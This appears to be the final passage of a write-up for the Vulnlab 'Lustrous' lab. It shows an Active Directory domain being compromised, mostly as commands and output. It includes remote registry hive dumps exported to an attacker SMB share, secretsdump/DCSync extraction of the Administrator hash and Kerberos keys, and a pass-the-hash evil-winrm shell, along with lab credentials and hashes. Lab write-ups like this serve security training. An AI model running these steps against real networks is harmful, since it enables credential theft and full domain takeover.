┌──(puck㉿kali)-[~/vulnlab/lustrous/download] └─$ impacket-reg lustrous.vl/tony.ward:U_cPVQqEI50i1X@10.10.153.5 save -keyName 'HKLM\SAM' -o '\\10.8.2.138\puckie' Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [!] Cannot check RemoteRegistry status. Triggering start trough named pipe... [*] Saved HKLM\SAM to \\10.8.2.138\puckie\SAM.save └─$ impacket-reg lustrous.vl/tony.ward:U_cPVQqEI50i1X@10.10.153.5 save -keyName 'HKLM\SYSTEM' -o '\\10.8.2.138\puckie' Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [!] Cannot check RemoteRegistry status. Triggering start trough named pipe... [*] Saved HKLM\SYSTEM to \\10.8.2.138\puckie\SYSTEM.save └─$ impacket-reg lustrous.vl/tony.ward:U_cPVQqEI50i1X@10.10.153.5 save -keyName 'HKLM\SECURITY' -o '\\10.8.2.138\puckie' Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [!] Cannot check RemoteRegistry status. Triggering start trough named pipe... [*] Saved HKLM\SECURITY to \\10.8.2.138\puckie\SECURITY.save
Then I used secretsdump.py to dump credentials.
┌──(puck㉿kali)-[~/vulnlab/lustrous/download] └─$ impacket-secretsdump -sam ./SAM.save -system ./SYSTEM.save -security ./SECURITY.save local Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Target system bootKey: 0x9619c4c8e8d0c1e1314ca899f5573926 [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
This got us credentials for the local admin, and the machine account $MACHINE.ACCfor LusDC. We can use the machine account to run secretsdump.py to dump domain credentials from the DC.
┌──(puck㉿kali)-[~/vulnlab/lustrous/download] └─$ impacket-secretsdump lustrous.vl/'LUSDC$'@lusdc.lustrous.vl -hashes aad3b435b51404eeaad3b435b51404ee:96822e9fc9065e71a0ac4be131b2488f -just-dc-user Administrator Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:b8d<redacted>476::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:192dc734a2de3bc95bad85d2f4e3380a89ed9edb2341b124745d5dbf7ccdf6bd Administrator:aes128-cts-hmac-sha1-96:854da5162b192ac9e6d3e15e52d326ff Administrator:des-cbc-md5:c110a4f7f80d5d86 [*] Cleaning up...
Then, we can WinRM to LusDC and grab the flag
┌──(puck㉿kali)-[~/vulnlab/lustrous]
└─$ evil-winrm --ip lusdc.lustrous.vl -u 'Administrator' -H 'b8<redacted>76'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
LusDC
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
VL{53<redacted>0b}
.
That was Fun !